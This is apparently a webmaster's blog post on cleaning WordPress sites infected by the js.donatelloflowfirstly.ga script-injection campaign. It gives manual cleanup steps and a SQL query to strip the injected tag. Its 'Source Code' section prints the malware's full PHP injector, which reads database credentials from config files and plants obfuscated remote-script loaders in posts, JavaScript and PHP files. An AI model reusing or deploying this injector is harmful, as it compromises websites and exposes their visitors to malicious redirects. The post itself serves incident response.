How it works
New virus from the domain " js.donatelloflowfirstly.ga " is infecting many WordPress sites these days by injecting a line of JS code into the wordpress themes/plugins files and all posts and pages via sql command. The virus will redirect the sites to malicious domains like blackwaterforllows.ga , donatelloflowfirstly.ga , and blackwaterforllows.ga .
<script src=’https://js.donatelloflowfirstly.ga/stat.js?n=ns1' type=’text/javascript’></script>How to remove the "js.donatelloflowfirstly.ga" code
There is no clues how this happened and where is the backdoor till now, the only way is to clean it manually! Here is my steps:
1: First Step
Very important. De-active CDN function first, and you need to turn offer Memcached / Redis if you are running these with VPS hosting.
2: Basic Step
1): Check your root /public_html folder via Cpanel, or you can manager files with other panel if your sites running on VPS. Find and delete the new generated malware file. Most of time the file named with _a or _t , there is no suffix.
2): Delete all Cached Files. Many wordpress sites installed cache plugins, just delete those cached files since most of them been injected too. Normally the cached files are located in folder wp-content .
3: Clean the DataBase

It's easy to manager your database with Phpmyadmin, or you can run the command via SSH if running your site wit LNMP on VPS.
Login Phpmyadmin via Cpanel or other panels, click on the site database, and run the following SQL command:
UPDATE wp_posts SET post_content = (REPLACE (post_content, “<script src=’https://js.donatelloflowfirstly.ga/stat.js?n=ns1' type=’text/javascript’></script>”, ‘’));4: Clean Core Files
There are many ways to clean your wordpress files. Here is my way:
1): Zip all the site files and download the zip file to desktop.
2): Unzip the files to the folder, " waikey " as an example.
3): Located to the folder wp-content / plugins , and delete all plugins. Then replace with the clean plugins into the folder. Same with themes files, delete all themes and replace with clean themes.
4): Now run the VSCode editor, you can download it at: https://code.visualstudio.com/ and install it.
5): Open the waikey (example) folder via VSCode, then click Edit > Search in the files to search the keywords: donatelloflowfirstly . There should be only a few files been found since we have deleted all Cached Files and replaced all Themes and Plugins. Edit those files if you know how to or just replace them with clean files.
6): All files should be clean now. Delete your whole site, and upload this clean backup to the site folder. Your site should be OK.
There is another way to clean the file if you can login to site admin panel. Install Wordfence plugin and scan the whole stie. The Wordfence will find out those injected files, just edit them or replace them with clean files.
5: Backup Your Site
Test your site, everything should be OK if your followed the steps above. Now you can re-active the CDN, turn on the memcached or redis.
Backup your clean site and database, and keep backup everytime you post a new article or some other works since people still don't know where is the backdoor and how to fix it.
Conclusion
As I said, people still don't know where is the backdoor and how it generate/download the malware file, but most probably it's from Nulled Plugin & Themes. So it's better to remove all themes and plugins you have downloaded from warez sites and buy the official version if you need them. AND REMEBER to backup your site and database.
Plus Update
Depends on research, there are 3 opinion on this backdoor
1: Backdoor comes with the nulled themes or plugins, so just delete them and only use the official version.
2: The "Ultimate Addons for Elementor" plugin been hacked. Then just delete the plugin or update it if available.
3: Strange thing I met is that I have no "Ultimate Addons for Elementor" installed on my site.
But my theme is based on "Option Framework", don't know if it's been hacked since this framwork has not been updated for several years.
Plus Update +
Make sure to check if there are suspicious files loceted in the folder wp-content / mu-plugins , most of time it is rms_unique_wp_mu_pl_fl_nm.php . This file is generated by another file: rms-script-ini.php bundled in many nulled plugins such as wp-rocket, to steal your login credentials.
Delete it and clean your files following the step 4. Here is a useful video for this kind of backdoor:
The Source Code

Check the source code of the js.donatelloflowfirstly.ga malware file. The file will seearch certain files and inject the JS code, and run a SQL command to inject the code to post and pages.
<?php echo "ssqqss>>>";
error_reporting(E_ALL);
ini_set('display_errors',1);
search_file_js($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../",".js");
die();
function get_var_reg($pat,$text) {
if ($c = preg_match_all ("/".$pat."/is", $text, $matches))
{
return $matches[1][0];
}
return "";
}
function search_file_ms($dir,$file_to_search){
$search_array = array();
$files = scandir($dir);
if($files == false) {
$dir = substr($dir, 0, -3);
if (strpos($dir, '../') !== false) {
@search_file_ms( $dir,$file_to_search);
return;
}
if($dir == $_SERVER['DOCUMENT_ROOT']."/") {
@search_file_ms( $dir,$file_to_search);
return;
}
}
foreach($files as $key => $value){
$path = realpath($dir.DIRECTORY_SEPARATOR.$value);
if(!is_dir($path)) {
if (strpos($value,$file_to_search) !== false) {
show_sitenames($path);
}
} else if($value != "." && $value != "..") {
@search_file_ms($path, $file_to_search);
}
}
}
function show_sitenames($file){
$content = @file_get_contents($file);
if(strpos($content, "DB_NAME") !== false) {
$db = get_var_reg("'DB_NAME'.*?,.*?['|\"](.*?)['|\"]",$content);
$host = get_var_reg("'DB_HOST'.*?,.*?['|\"](.*?)['|\"]",$content);
$user = get_var_reg("'DB_USER'.*?,.*?['|\"](.*?)['|\"]",$content);
$pass = get_var_reg("'DB_PASSWORD'.*?,.*?['|\"](.*?)['|\"]",$content);
// Create connection
$conn = new mysqli($host, $user, $pass);
// Check connection
if ($conn->connect_error) {
} else {
$q = "SELECT TABLE_SCHEMA,TABLE_NAME FROM information_schema.TABLES WHERE `TABLE_NAME` LIKE '%post%'";
$result = $conn->query($q);
if ($result->num_rows > 0) {
while($row = $result->fetch_assoc()) {
$q2 = "SELECT post_content FROM " . $row["TABLE_SCHEMA"]. "." . $row["TABLE_NAME"]." LIMIT 1 ";
$result2 = $conn->query($q2);
if ($result2->num_rows > 0) {
while($row2 = $result2->fetch_assoc()) {
$val = $row2['post_content'];
if(strpos($val, "js.donatelloflowfirstly.ga") === false){
if(strpos($val, "js.donatelloflowfirstly.ga") === false){
$q3 = "UPDATE " . $row["TABLE_SCHEMA"]. "." . $row["TABLE_NAME"]." set post_content = CONCAT(post_content,\"<script src='https://js.donatelloflowfirstly.ga/stat.js?n=ns1' type='text/javascript'></script>\") WHERE post_content NOT LIKE '%js.donatelloflowfirstly.ga%'";
$conn->query($q3);
echo "sql:" . $row["TABLE_SCHEMA"]. "." . $row["TABLE_NAME"];
} else {
}
}
}
} else {
}
}
} else {
}
$conn->close();
}
}
}
function search_file($dir,$file_to_search){
$files = @scandir($dir);
if($files == false) {
$dir = substr($dir, 0, -3);
if (strpos($dir, '../') !== false) {
@search_file( $dir,$file_to_search);
return;
}
if($dir == $_SERVER['DOCUMENT_ROOT']."/") {
@search_file( $dir,$file_to_search);
return;
}
}
foreach($files as $key => $value){
$path = realpath($dir.DIRECTORY_SEPARATOR.$value);
if(!is_dir($path)) {
if (strpos($value,$file_to_search) !== false && (strpos($value,".ph") !== false || strpos($value,".htm")) !== false) {
make_it($path);
} }else if($value != "." && $value != "..") {
search_file($path, $file_to_search);
}
}
}
function search_file_index($dir,$file_to_search){
$files = @scandir($dir);
if($files == false) {
$dir = substr($dir, 0, -3);
if (strpos($dir, '../') !== false) {
search_file_index( $dir,$file_to_search);
return;
}
if($dir == $_SERVER['DOCUMENT_ROOT']."/") {
search_file_index( $dir,$file_to_search);
return;
}
}
foreach($files as $key => $value){
$path = realpath($dir.DIRECTORY_SEPARATOR.$value);
if(!is_dir($path)) {
if (strpos($value,$file_to_search) !== false && (strpos($value,".ph") !== false || strpos($value,".htm")) !== false) {
make_it_index($path);
} }else if($value != "." && $value != "..") {
search_file_index($path, $file_to_search);
}
}
}
function search_file_js($dir,$file_to_search){
$files = @scandir($dir);
if($files == false) {
$dir = substr($dir, 0, -3);
if (strpos($dir, '../') !== false) {
@search_file_js( $dir,$file_to_search);
return;
}
if($dir == $_SERVER['DOCUMENT_ROOT']."/") {
@search_file_js( $dir,$file_to_search);
return;
}
}
foreach($files as $key => $value){
$path = realpath($dir.DIRECTORY_SEPARATOR.$value);
if(!is_dir($path)) {
if (strpos($value,$file_to_search) !== false && (strpos($value,".js") !== false)) {
make_it_js($path);
} }else if($value != "." && $value != "..") {
search_file_js($path, $file_to_search);
}
}
}
function make_it_js($f){
$g = file_get_contents($f);
if (strpos($g, '106,115,46,100,111,110,97,116,101,108,108,111,102,108,111,119,102,105,114,115,116,108,121,46,103,97') !== false) {
} else {
$l2 = "Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,100,111,110,97,116,101,108,108,111,102,108,111,119,102,105,114,115,116,108,121,46,103,97,47,115,116,97,116,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();";
$g = file_get_contents($f);
$g = $l2.$g;
@system('chmod 777 '.$f);
@file_put_contents($f,$g);
echo "js:".$f."\r\n";
}
}
function make_it_index($f){
if (strpos($g, '106,115,46,100,111,110,97,116,101,108,108,111,102,108,111,119,102,105,114,115,116,108,121,46,103,97') !== false || strpos($g, 'js.donatelloflowfirstly.ga') !== false) {
} else {
$l2 = "<script type='text/javascript' src='https://js.donatelloflowfirstly.ga/stat.js?n=nb5'></script>";
$g = file_get_contents($f);
$g = $l2.$g;
@system('chmod 777 '.$f);
@file_put_contents($f,$g);
echo "in:".$f."\r\n";
}
}
function make_it($f){
$g = file_get_contents($f);
if (strpos($g, '106,115,46,100,111,110,97,116,101,108,108,111,102,108,111,119,102,105,114,115,116,108,121,46,103,97') !== false) {
} else {
$l2 = "<script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,100,111,110,97,116,101,108,108,111,102,108,111,119,102,105,114,115,116,108,121,46,103,97,47,115,116,97,116,46,106,115);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script>";
if (strpos($g, '<head>') !== false) {
$b = str_replace("<head>","<head>".$l2,$g);
@system('chmod 777 '.$f);
@file_put_contents($f,$b);
echo "hh:".$f."\r\n";
}
if (strpos($g, '</head>') !== false) {
$b = str_replace("</head>",$l2."</head>",$g);
@system('chmod 777 '.$f);
@file_put_contents($f,$b);
echo "hh:".$f."\r\n";
}
}
}
REMEBER to backup your site and database everytime you post an article these days.